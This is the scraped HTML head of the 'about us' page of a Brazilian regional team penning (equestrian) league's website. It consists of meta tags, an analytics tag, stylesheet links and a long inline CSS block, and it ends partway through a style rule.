

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ligalestepaulista.com.br/quem-somos
body_size: 24912
content:

<!doctype html>
<html class="no-js" lang="pt-br">

    <head>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NGKLFGN8JW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NGKLFGN8JW');
</script>	
        <meta charset="utf-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge">

		<title>Team Penning - Liga Regional Leste Paulista</title>
		<meta name="description" content="Nosso compromisso é com a excelência na qualidade, objetivando o pleno atendimento e satisfação dos associados com melhorias contínuas dos processos.">
			
		<!-- Url of your website (without extra pages) -->
		<link rel="canonical" href="https://www.ligalestepaulista.com.br/quem-somos" />
		   
		<!-- Schema.org markup for Google+ -->
		<meta itemprop="name" content="Team Penning - Liga Regional Leste Paulista">
		<meta itemprop="description" content="Nosso compromisso é com a excelência na qualidade, objetivando o pleno atendimento e satisfação dos associados com melhorias contínuas dos processos.">
		<meta itemprop="image" content="https://www.ligalestepaulista.com.br/img/logos/meta.png">
		   
		<!-- Open Graph Protocol meta tags -->
		<meta property="og:locale" content="pt-br"/>
		<meta property="og:type" content="website"/>
		<meta property="og:title" content="Team Penning - Liga Regional Leste Paulista"/>
		<meta property="og:description" content="Nosso compromisso é com a excelência na qualidade, objetivando o pleno atendimento e satisfação dos associados com melhorias contínuas dos processos."/>
		<meta property="og:image" content="https://www.ligalestepaulista.com.br/img/logos/meta.png">
		<meta property="og:site_name" content="Team Penning - Liga Regional Leste Paulista"/>
		 
		<!-- Url of your website -->
		<meta property="og:url" content="https://www.ligalestepaulista.com.br/quem-somos"/>
		   
		<!-- Representative image  -->
		<meta name="twitter:image" content="https://www.ligalestepaulista.com.br/img/logos/meta.png">

		<!-- Url of your website --> 
		<meta name="twitter:url" content="https://www.ligalestepaulista.com.br/quem-somos">
		<meta name="twitter:title" content="Team Penning - Liga Regional Leste Paulista">
		<meta name="twitter:description" content="Nosso compromisso é com a excelência na qualidade, objetivando o pleno atendimento e satisfação dos associados com melhorias contínuas dos processos.">	

        <meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="keywords" content="liga leste paulista, penning, provas, cavalos">	
		<meta name="theme-color" content="#111111">			
		
		<!-- Retina iPad Touch Icon-->
		<link rel="apple-touch-icon" sizes="144x144" href="/img/logos/apple-touch-icon-144x144-precomposed.png">
		<!-- Retina iPhone Touch Icon-->
		<link rel="apple-touch-icon" sizes="114x114" href="/img/logos/apple-touch-icon-114x114-precomposed.png">
		<!-- Standard iPad Touch Icon--> 
		<link rel="apple-touch-icon" sizes="72x72" href="/img/logos/apple-touch-icon-72x72-precomposed.png">
		<!-- Standard iPhone Touch Icon--> 
		<link rel="apple-touch-icon" sizes="57x57" href="/img/logos/apple-touch-icon-57x57-precomposed.png">

		<!--  Desktop Favicons  -->
		<link rel="icon" type="image/png" href="/img/logos/favicon-32x32.png" sizes="32x32">	
        <!-- Normalize CSS -->
        <link rel="stylesheet" href="/css/normalize.css">
        <!-- Main CSS -->
        <link rel="stylesheet" href="/css/main.css">
        <!-- Bootstrap CSS -->
        <link rel="stylesheet" href="/css/bootstrap.min.css">
        <!-- Animate CSS -->
        <link rel="stylesheet" href="/css/animate.min.css">
        <!-- Font-awesome CSS-->
        <link rel="stylesheet" href="/css/font-awesome.min.css">
        <!-- Owl Caousel CSS -->
        <link rel="stylesheet" href="/vendor/OwlCarousel/owl.carousel.min.css">
        <link rel="stylesheet" href="/vendor/OwlCarousel/owl.theme.default.min.css">
        <!-- Main Menu CSS -->
        <link rel="stylesheet" href="/css/meanmenu.min.css">
        <!-- Magnific CSS -->
        <link rel="stylesheet" type="/text/css" href="css/magnific-popup.css">
        <!-- Switch Style CSS -->
        <link rel="stylesheet" href="/css/hover-min.css">
        <!-- Custom CSS -->
        <link rel="stylesheet" href="/style.css">
		<style type="text/css">/***************************
Section padding 
****************************/
.overview-block-ptb { padding: 80px 0; }
.overview-block-pt { padding: 80px 0 0; }
.overview-block-pb { padding: 0 0 80px; }
.overview-block-ptb1 { padding: 10px 0; }
.overview-block-pt1 { padding: 10px 0 0; }
.overview-block-pb1 { padding: 0 0 10px; }
.overview-block-ptb2 { padding: 20px 0; }
.overview-block-pt2 { padding: 20px 0 0; }
.overview-block-pb2 { padding: 0 0 20px; }
.overview-block-ptb3 { padding: 30px 0; }
.overview-block-pt3 { padding: 30px 0 0; }
.overview-block-pb3 { padding: 0 0 30px; }
.overview-block-ptb4 { padding: 40px 0; }
.overview-block-pt4 { padding: 40px 0 0; }
.overview-block-pb4 { padding: 0 0 40px; }
.overview-block-ptb5 { padding: 50px 0; }
.overview-block-pt5 { padding: 50px 0 0; }
.overview-block-pb5 { padding: 0 0 50px; }
.overview-block-ptb6 { padding: 60px 0; }
.overview-block-pt6 { padding: 60px 0 0; }
.overview-block-pb6 { padding: 0 0 60px; }
.overview-block-ptb7 { padding: 70px 0; }
.overview-block-pt7 { padding: 70px 0 0; }
.overview-block-pb7 { padding: 0 0 70px; }
.overview-block-ptb9 { padding: 90px 0; }
.overview-block-pt9 { padding: 90px 0 0; }
.overview-block-pb9 { padding: 0 0 90px; }
.overview-block-ptb100 { padding: 100px 0; }
.overview-block-pt100 { padding: 100px 0 0; }
.overview-block-pb100 { padding: 0 0 100px; }
.overview-block-ptb125 { padding: 125px 0; }
.overview-block-pt125 { padding: 125px 0 0; }
.overview-block-pb125 { padding: 0 0 125px; }
.overview-block-ptb150 { padding: 150px 0; }
.overview-block-pt150 { padding: 150px 0 0; }
.overview-block-pb150 { padding: 0 0 150px; }

/***************************
Padding All
****************************/
.iq-pall { padding: 0px !important; }
.iq-pall-10 { padding: 10px; }
.iq-pall-15 { padding: 15px; }
.iq-pall-20 { padding: 20px; }
.iq-pall-25 { padding: 25px; }
.iq-pall-30 { padding: 30px !important; }
.iq-pall-40 { padding: 40px !important; }
.iq-pall-50 { padding: 50px; }
.iq-pall-60 { padding: 60px !important; }
.iq-pall-70 { padding: 70px; }
.iq-pall-80 { padding: 80px; }
.iq-pall-90 { padding: 90px; }
.iq-pall-100 { padding: 100px; }
.iq-pall-110 { padding: 110px; }
.iq-pall-120 { padding: 120px; }
.iq-pall-130 { padding: 130px; }
.iq-pall-140 { padding: 140px; }
.iq-pall-150 { padding: 150px; }

/***************************
Padding Top and Bottom
****************************/
.iq-ptb-0 { padding: 0; }
.iq-ptb-10 { padding: 10px 0; }
.iq-ptb-15 { padding: 15px 0; }
.iq-ptb-20 { padding: 20px 0; }
.iq-ptb-25 { padding: 25px 0; }
.iq-ptb-30 { padding: 30px 0; }
.iq-ptb-40 { padding: 40px 0; }
.iq-ptb-50 { padding: 50px 0; }
.iq-ptb-60 { padding: 60px 0; }
.iq-ptb-70 { padding: 70px 0; }
.iq-ptb-80 { padding: 80px 0; }
.iq-ptb-90 { padding: 90px 0; }
.iq-ptb-100 { padding: 100px 0; }
.iq-ptb-110 { padding: 110px 0; }
.iq-ptb-120 { padding: 120px 0; }
.iq-ptb-130 { padding: 130px 0; }
.iq-ptb-140 { padding: 140px 0; }
.iq-ptb-150 { padding: 150px 0; }

/***************************
Padding Left and right
****************************/
.iq-plr-0 { padding: 0; }
.iq-plr-10 { padding: 0 10px; }
.iq-plr-15 { padding: 0 15px; }
.iq-plr-20 { padding: 0 20px; }
.iq-plr-25 { padding: 0 25px; }
.iq-plr-30 { padding: 0 30px !important; }
.iq-plr-40 { padding: 0 40px; }
.iq-plr-50 { padding: 0 50px; }
.iq-plr-60 { padding: 0 60px; }
.iq-plr-70 { padding: 0 70px; }
.iq-plr-80 { padding: 0 80px; }
.iq-plr-90 { padding: 0 90px; }
.iq-plr-100 { padding: 0 100px; }
.iq-plr-110 { padding: 0 110px; }
.iq-plr-120 { padding: 0 120px; }
.iq-plr-130 { padding: 0 130px; }
.iq-plr-140 { padding: 0 140px; }
.iq-plr-150 { padding: 0 150px; }

/***************************
Padding top
****************************/
.iq-pt-0 { padding-top: 0px; }
.iq-pt-10 { padding-top: 10px; }
.iq-pt-15 { padding-top: 15px; }
.iq-pt-20 { padding-top: 20px; }
.iq-pt-25 { padding-top: 25px; }
.iq-pt-30 { padding-top: 30px; }
.iq-pt-40 { padding-top: 40px !important; }
.iq-pt-50 { padding-top: 50px !important; }
.iq-pt-60 { padding-top: 60px; }
.iq-pt-70 { padding-top: 70px; }
.iq-pt-80 { padding-top: 80px; }
.iq-pt-90 { padding-top: 90px; }
.iq-pt-100 { padding-top: 100px; }
.iq-pt-110 { padding-top: 110px; }
.iq-pt-120 { padding-top: 120px; }
.iq-pt-130 { padding-top: 130px; }
.iq-pt-140 { padding-top: 140px; }
.iq-pt-150 { padding-top: 150px; }

/***************************
Padding Bottom
****************************/
.iq-pb-0 { padding-bottom: 0px; }
.iq-pb-10 { padding-bottom: 10px; }
.iq-pb-15 { padding-bottom: 15px; }
.iq-pb-20 { padding-bottom: 20px; }
.iq-pb-25 { padding-bottom: 25px; }
.iq-pb-30 { padding-bottom: 30px !important; }
.iq-pb-40 { padding-bottom: 40px; }
.iq-pb-50 { padding-bottom: 50px !important; }
.iq-pb-60 { padding-bottom: 60px; }
.iq-pb-70 { padding-bottom: 70px; }
.iq-pb-80 { padding-bottom: 80px; }
.iq-pb-90 { padding-bottom: 90px; }
.iq-pb-100 { padding-bottom: 100px; }
.iq-pb-110 { padding-bottom: 110px; }
.iq-pb-120 { padding-bottom: 120px; }
.iq-pb-130 { padding-bottom: 130px; }
.iq-pb-140 { padding-bottom: 140px; }
.iq-pb-150 { padding-bottom: 150px; }

/***************************
Padding Left
****************************/
.iq-pl-0 { padding-left: 0; }
.iq-pl-10 { padding-left: 10px; }
.iq-pl-15 { padding-left: 15px; }
.iq-pl-20 { padding-left: 20px; }
.iq-pl-25 { padding-left: 25px; }
.iq-pl-30 { padding-left: 30px; }
.iq-pl-40 { padding-left: 40px; }
.iq-pl-50 { padding-left: 50px !important; }
.iq-pl-60 { padding-left: 60px; }
.iq-pl-70 { padding-left: 70px; }
.iq-pl-80 { padding-left: 80px; }
.iq-pl-90 { padding-left: 90px; }
.iq-pl-100 { padding-left: 100px; }
.iq-pl-110 { padding-left: 110px; }
.iq-pl-120 { padding-left: 120px; }
.iq-pl-130 { padding-left: 130px; }
.iq-pl-140 { padding-left: 140px; }
.iq-pl-150 { padding-left: 150px; }

/***************************
Padding Right
****************************/
.iq-pr-0 { padding-right: 0px; }
.iq-pr-10 { padding-right: 10px; }
.iq-pr-15 { padding-right: 15px; }
.iq-pr-20 { padding-right: 20px; }
.iq-pr-25 { padding-right: 25px; }
.iq-pr-30 { padding-right: 30px; }
.iq-pr-40 { padding-right: 40px; }
.iq-pr-50 { padding-right: 50px; }
.iq-pr-60 { padding-right: 60px; }
.iq-pr-70 { padding-right: 70px; }
.iq-pr-80 { padding-right: 80px; }
.iq-pr-90 { padding-right: 90px; }
.iq-pr-100 { padding-right: 100px; }
.iq-pr-110 { padding-right: 110px; }
.iq-pr-120 { padding-right: 120px; }
.iq-pr-130 { padding-right: 130px; }
.iq-pr-140 { padding-right: 140px; }
.iq-pr-150 { padding-right: 150px; }

/***************************
Margin All
****************************/
.iq-mall-0 { margin: 0; }
.iq-mall-10 { margin: 10px; }
.iq-mall-15 { margin: 15px; }
.iq-mall-20 { margin: 20px; }
.iq-mall-25 { margin: 25px; }
.iq-mall-30 { margin: 30px; }
.iq-mall-40 { margin: 40px; }
.iq-mall-50 { margin: 50px; }
.iq-mall-60 { margin: 60px; }
.iq-mall-70 { margin: 70px; }
.iq-mall-80 { margin: 80px; }
.iq-mall-90 { margin: 90px; }
.iq-mall-100 { margin: 100px; }
.iq-mall-110 { margin: 110px; }
.iq-mall-120 { margin: 120px; }
.iq-mall-130 { margin: 130px; }
.iq-mall-140 { margin: 140px; }
.iq-mall-150 { margin: 150px; }

/***************************
Margin Top and Bottom
****************************/
.iq-mtb-0 { margin: 0; }
.iq-mtb-10 { margin: 10px 0 !important; }
.iq-mtb-15 { margin: 15px 0; }
.iq-mtb-20 { margin: 20px 0; }
.iq-mtb-25 { margin: 25px 0; }
.iq-mtb-30 { margin: 30px 0; }
.iq-mtb-40 { margin: 40px 0; }
.iq-mtb-50 { margin: 50px 0; }
.iq-mtb-60 { margin: 60px 0; }
.iq-mtb-70 { margin: 70px 0; }
.iq-mtb-80 { margin: 80px 0; }
.iq-mtb-90 { margin: 90px 0; }
.iq-mtb-100 { margin: 100px 0; }
.iq-mtb-110 { margin: 110px 0; }
.iq-mtb-120 { margin: 120px 0; }
.iq-mtb-130 { margin: 130px 0; }
.iq-mtb-140 { margin: 140px 0; }
.iq-mtb-150 { margin: 150px 0; }

/***************************
Margin Left and Right
****************************/
.iq-mlr-0 { margin: 0; }
.iq-mlr-10 { margin: 0 10px; }
.iq-mlr-15 { margin: 0 15px; }
.iq-mlr-20 { margin: 0 20px; }
.iq-mlr-25 { margin: 0 25px; }
.iq-mlr-30 { margin: 0 30px; }
.iq-mlr-40 { margin: 0 40px; }
.iq-mlr-50 { margin: 0 50px; }
.iq-mlr-60 { margin: 0 60px; }
.iq-mlr-70 { margin: 0 60px; }
.iq-mlr-80 { margin: 0 80px; }
.iq-mlr-90 { margin: 0 80px; }
.iq-mlr-100 { margin: 0 100px; }
.iq-mlr-110 { margin: 0 110px; }
.iq-mlr-120 { margin: 0 120px; }
.iq-mlr-130 { margin: 0 130px; }
.iq-mlr-140 { margin: 0 140px; }
.iq-mlr-150 { margin: 0 150px; }

/***************************
Margin Top
****************************/
.iq-mt-0 { margin-top: 0px; }
.iq-mt-10 { margin-top: 10px !important; }
.iq-mt-15 { margin-top: 15px; }
.iq-mt-20 { margin-top: 20px !important; }
.iq-mt-25 { margin-top: 25px; }
.iq-mt-30 { margin-top: 30px; }
.iq-mt-40 { margin-top: 40px; }
.iq-mt-50 { margin-top: 50px; }
.iq-mt-60 { margin-top: 60px; }
.iq-mt-70 { margin-top: 70px; }
.iq-mt-80 { margin-top: 80px; }
.iq-mt-90 { margin-top: 90px; }
.iq-mt-100 { margin-top: 100px; }
.iq-mt-110 { margin-top: 110px; }
.iq-mt-120 { margin-top: 120px; }
.iq-mt-130 { margin-top: 130px; }
.iq-mt-140 { margin-top: 140px; }
.iq-mt-150 { margin-top: 150px; }

/***************************
Margin Bottom
****************************/
.iq-mb-0 { margin-bottom: 0px !important; }
.iq-mb-10 { margin-bottom: 10px; }
.iq-mb-15 { margin-bottom: 15px; }
.iq-mb-20 { margin-bottom: 20px; }
.iq-mb-25 { margin-bottom: 25px; }
.iq-mb-30 { margin-bottom: 30px; }
.iq-mb-40 { margin-bottom: 40px; }
.iq-mb-50 { margin-bottom: 50px; }
.iq-mb-60 { margin-bottom: 60px; }
.iq-mb-70 { margin-bottom: 70px; }
.iq-mb-80 { margin-bottom: 80px !important; }
.iq-mb-90 { margin-bottom: 90px; }
.iq-mb-100 { margin-bottom: 100px; }
.iq-mb-110 { margin-bottom: 110px; }
.iq-mb-120 { margin-bottom: 120px; }
.iq-mb-130 { margin-bottom: 130px; }
.iq-mb-140 { margin-bottom: 140px; }
.iq-mb-150 { margin-bottom: 150px; }

/***************************
Margin Left
****************************/
.iq-ml-0 { margin-left: 0px; }
.iq-ml-10 { margin-left: 10px; }
.iq-ml-15 { margin-left: 15px; }
.iq-ml-20 { margin-left: 20px; }
.iq-ml-25 { margin-left: 25px; }
.iq-ml-30 { margin-left: 30px; }
.iq-ml-40 { margin-left: 40px; }
.iq-ml-50 { margin-left: 50px; }
.iq-ml-60 { margin-left: 60px; }
.iq-ml-70 { margin-left: 70px; }
.iq-ml-80 { margin-left: 80px; }
.iq-ml-90 { margin-left: 90px; }
.iq-ml-100 { margin-left: 100px; }
.iq-ml-110 { margin-left: 110px; }
.iq-ml-120 { margin-left: 120px; }
.iq-ml-130 { margin-left: 130px; }
.iq-ml-140 { margin-left: 140px; }
.iq-ml-150 { margin-left: 150px; }

/***************************
Margin Right
****************************/
.iq-mr-0 { margin-right: 0px !important; }
.iq-mr-10 { margin-right: 10px !important; }
.iq-mr-15 { margin-right: 15px; }
.iq-mr-20 { margin-right: 20px !important; }
.iq-mr-25 { margin-right: 25px; }
.iq-mr-30 { margin-right: 30px; }
.iq-mr-40 { margin-right: 40px; }
.iq-mr-50 { margin-right: 50px; }
.iq-mr-60 { margin-right: 60px; }
.iq-mr-70 { margin-right: 70px; }
.iq-mr-80 { margin-right: 80px; }
.iq-mr-90 { margin-right: 90px; }
.iq-mr-100 { margin-right: 100px; }
.iq-mr-110 { margin-right: 110px; }
.iq-mr-120 { margin-right: 120px; }
.iq-mr-130 { margin-right: 130px; }
.iq-mr-140 { margin-right: 140px; }
.iq-mr-150 { margin-right: 150px; }

body.modal-open {
    overflow: auto;
}

body.modal-open[style] {
    padding-right: 0px !important;
}

.header-style1 .main-menu-area .ne-main-menu nav ul li ul.ne-dropdown-menu > li a {
    text-transform: none;
}

.imagens-lista {
    width: 80px;
}

.h3.title-medium-light {
	font-size: 16px;
    margin: 0 0 20px 0;
}

.h3.title-medium-light a {
    color: #ffffff;
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -ms-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

.h3.title-medium-light a:hover {
    color: #e53935;
}

.h3.title-regular-light {
	font-size: 18px;
    margin: 0 0 20px 0;
    color: #ffffff;
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -ms-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

.h3.title-regular-light:hover {
    color: #e53935;
}

.h3.title-medium-light.title-medium-light-galeria {
    color: #FFFFFF;
    padding: 10px 12px;
}

.h3-title-medium-light {
    font-family: 'OpenSans-Regular';
    color: #ffffff;
    margin: 0 0 20px 0;	
}

.header-style1 .main-menu-area .ne-main-menu nav ul li ul.ne-dropdown-menu > li a {
    border-bottom: 1px solid rgba(0, 0, 0, 0.03);
}

.main-menu-area .ne-main-menu nav ul li ul.ne-dropdown-menu{
	box-shadow: 0 0 4px rgb(0 0 0 / 40%);
}

.footer-logo img {
    height: 160px;
}

.tp-loop-wrap .tp-mask-wrap {
    overflow: initial !important;
}

.tp-caption.btn-ftg-ptp-56{
	line-height: 26px;
}

.tp-caption.btn-ftg-ptp-56:hover{
	background-color: transparent !important;
	cursor: pointer;
	-webkit-transition: all 0.5s ease-out !important;
    -moz-transition: all 0.5s ease-out !important;
    -ms-transition: all 0.5s ease-out !important;
    -o-transition: all 0.5s ease-out !important;
    transition: all 0.5s ease-out !important;	
}

.gallery-layout-1 img, .imagem-galeria img {
    object-fit: cover;
    height: 218px;
    width: 100%;
}

.imagem-galeria {
    -webkit-box-shadow: 0px 0px 30px rgb(0 0 0 / 20%);
    -moz-box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 0px 30px rgb(0 0 0 / 20%);
}

.mask-content-sm .title-medium-light-galeria {
    background-color: #e53935;
    padding: 8px 12px;
    margin: 0px;
}

.left-0{
	left: 0px !important;
}

.bottom-0{
	bottom: 0px;
}

.destaque-resultados{
    object-fit: cover;
    height: 372px;
    width: 100%;	
}

.tp-caption.Gym-Display.tp-resizeme {
    color: #FFFFFF;
}

.tp-caption.Gym-Subline.tp-resizeme{
	color: #FFFFFF;
}

.no-before:before{
	height: 0px;
	background-color: transparent;
}

.dev-ag {
    font-size: 14px;
	margin-bottom: 0px;
}

.dev-ag a{
	color: #b9b9b9;
}

.dev-ag a:hover{
	color: #e53935;
	-webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -ms-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;	
}

.copy-end {
    margin-bottom: 10px;
}

.footer-bottom {
    background-color: #000000;
    border-top: 1px solid #4d4d4d;
	text-align: center;
    padding: 20px 0;	
}

.footer-bottom p{
    color: #b9b9b9;	
}

.lgpd-rodape li {
    display: inline-block;
}

.lgpd-rodape li a {
    color: #b9b9b9;
    font-size: 12px;
	position: relative;
}

.lgpd-rodape li a:hover{
	color: #e53935;
	-webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -ms-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

.lgpd-rodape li:first-child:before{
	display: none;
}

.lgpd-rodape li:before {
    content: "|";
    color: #b9b9b9;
    margin-right: 4px;
}

.titulos-galeria {
	display: -webkit-box;
    height: 66px;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    font-family: 'OpenSans-SemiBold';
    line-height: 1.4;
    margin: 0 0 20px 0;
    color: #111111;
    text-transform: capitalize;
}

.titulos-galeria:hover{
	color: #e53935;
	-webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -ms-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;	
}

.galeria-item {
    margin-bottom: 10px;
}

.semi-bold{
	font-family: 'OpenSans-SemiBold';
}

.login-form button:focus, button.close:focus {
    outline: none;
}

.login-form label.error {
    font-size: 14px;
    font-family: 'OpenSans-Regular';
    position: relative;
    color: #e74c3c;
}

label.error {
    font-size: 14px;
    font-family: 'OpenSans-Regular';
    color: #e74c3c;
}

.sweet-alert h2{
    font-family: 'OpenSans-SemiBold' !important;	
}

.sweet-alert p{
	font-family: 'OpenSans-Regular' !important;
}

.sweet-alert button{
	font-family: 'OpenSans-Regular' !important;
}

.btn-geral{
    margin-bottom: 30px;
    color: #ffffff;
    padding: 8px 0;
    background: #e53935;
    text-transform: uppercase;
    font-size: 14px;
    font-family: 'OpenSans-Regular';
    display: inline-block;
    border: none;
    width: 140px;
    text-align: center;
    border: 2px solid #e53935;
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -ms-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

.btn-geral:hover{
    background: transparent;
    color: #e53935;
}

input.select2-search__field:focus {
    outline: none;
}

.select2-container--default .select2-selection--single{
	border: 0px !important;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 45px !important;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 45px !important;
}

.titulo-galeria{
    font-family: 'OpenSans-SemiBold';
    line-height: 1.4;
    margin: 0 0 20px 0;
    color: #111111;
    text-transform: capitalize;
    font-size: 20px;
}

.h3-title-medium-dark a {
    color: #111111;
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -ms-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

.h3-title-medium-dark a:hover {
    color: #e53935;
}

.campeonatos-home ul {
    background-color: #f8f8f8;
}

.select2-container .select2-selection--single .select2-selection__rendered {
    color: #111111;
    font-family: 'OpenSans-SemiBold';
    font-size: 14px;
    border-radius: 0;
    background: #f4f4f4;
    border: none;
    -webkit-box-shadow: 0px 1px 0px 0px rgb(216 216 216 / 75%);
    -moz-box-shadow: 0px 1px 0px 0px rgba(216, 216, 216, 0.75);
    box-shadow: 0px 1px 0px 0px rgb(216 216 216 / 75%);
}

.select2-container--open .select2-dropdown {
    top: 18px;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
    border: 0px !important;
    color: #111111;
    font-family: 'OpenSans-SemiBold';
    font-size: 14px;
    border-radius: 0;
    background: #f4f4f4;
    border: none;
    -webkit-box-shadow: 0px 1px 0px 0px rgb(216 216 216 / 75%);
    -moz-box-shadow: 0px 1px 0px 0px rgba(216, 216, 216, 0.75);
    box-shadow: 0px 1px 0px 0px rgb(216 216 216 / 75%);
    height: 45px;
}

.select2-dropdown {
    border: 1px solid rgb(216 216 216 / 75%) !important;
}

.select2-container--default .select2-results__option--highlighted[aria-selected] {
    background-color: #e53935 !important;
}

.select2-results__option {
    font-family: 'OpenSans-SemiBold';
    line-height: 33px;
}

div.dataTables_wrapper div.dataTables_filter input {
    color: #111111;
    font-family: 'OpenSans-SemiBold';
    font-size: 14px;
    border-radius: 0;
    background: #f4f4f4;
    border: none;
    -webkit-box-shadow: 0px 1px 0px 0px rgb(216 216 216 / 75%);
    -moz-box-shadow: 0px 1px 0px 0px rgba(216, 216, 216, 0.75);
    box-shadow: 0px 1px 0px 0px rgb(216 216 216 / 75%);
    padding: 0.5rem 1.5rem;
    height: 35px;	
}

div.dataTables_wrapper div.dataTables_length select {
    display: inline-block;
    color: #111111;
    font-family: 'OpenSans-SemiBold';
    font-size: 14px;
    border-radius: 0;
    background: #f4f4f4;
    border: none;
    -webkit-box-shadow: 0px 1px 0px 0px rgb(216 216 216 / 75%);
    -moz-box-shadow: 0px 1px 0px 0px rgba(216, 216, 216, 0.75);
    box-shadow: 0px 1px 0px 0px rgb(216 216 216 / 75%);
    padding: 0.5rem 1.5rem;
    height: 45px !important;
}

th {
    font-family: 'OpenSans-SemiBold';
    font-weight: normal;
}

.btn-login {
    margin-left: 10px;
}

.titulo-aviso{
	margin-bottom: 10px;
    display: inline-block;
}

.page-item.active .page-link {
    background-color: #e53935;
    border-color: #e53935;
}

.page-link{
	color: #444444;
}

.page-link:focus, .page-link:hover{
	color: #e53935;
}

.table td, .table th {
    padding: 1rem;
}

.page-link {
    padding: 1.15rem 1.15rem;
}

b, strong {
	font-family: 'OpenSans-SemiBold';
    font-weight: normal;
}

.play-btn i {
    color: #e53935;
    font-size: 34px;
}

textarea{
	resize: none;
}

.breadcrumbs-area .breadcrumbs-content h1 {
    text-transform: none;
}

ul.stay-connected .instagram i {
    background-color: #8a3ab9;
}

ul.stay-connected .youtube i {
    background-color: #FF0000;
}

ul.stay-connected .ligaleste i {
    background-color: #e53935;
}

.link-ativo{
    color: #ffffff !important;
    font-size: 16px !important;	
}

.news-details-layout1 ul {
    list-style-type: initial;
}

.news-details-layout1 ul li {
    line-height: 28px;
}

.pop-up-mapa{
    text-align: center;
    position: relative;
    margin-left: 20px;
}

.pop-up-mapa img {
    margin-top: 6px;
}

.pop-up-mapa a {
    color: #111111;
    display: inline-block;
    margin-top: 4px;
}

.mobile-menu-nav-back img {
    height: 74px;
}

.news-details-layout1 ul li::marker{
	color: #FFFFFF;
}

.conteudos-gerais ul li::marker{
	color: #444444 !important;
}

.conteudos-gerais ul li {
    margin-left: 20px !important;
}

.div-desktop{
	display: block;
}

.div-mobile{
	display: none;
}

.text-galeria {
    margin: 0 0 20px 0;
}

.cc_container {
    background: #FFFFFF !important;
    webkit-box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 10%);
    -moz-box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 10%);
    box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 10%);
}

a.cc_btn.cc_btn_accept_all {
    display: inline-block;
    height: 5rem;
    line-height: 4.6rem;
    padding: 0 2.5rem;
    border: 2px solid #e53935;
    background-color: #e53935;
    text-transform: uppercase;
    color: #ffffff;
    font-family: 'OpenSans-SemiBold';
